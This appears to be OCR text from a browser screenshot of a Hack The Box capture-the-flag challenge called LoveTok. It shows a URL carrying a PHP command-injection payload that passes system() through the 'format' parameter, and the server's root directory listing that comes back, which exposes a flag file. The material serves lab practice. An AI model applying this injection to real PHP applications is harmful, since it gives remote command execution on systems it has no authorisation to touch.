 1 2 3 4 2 17:40
XOR - CyberChef Hack The Box: Hacking Tra Hack The Box :: Hack The LoveTok php PHP: addslashes - Manual LoveTok
172.17.0.1:1337/?format=${system($_GET[something])}&something=ls+/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev entrypoint.sh etc flagUw3CX home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www
LoveTok
CAFE 45
FRUIT
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!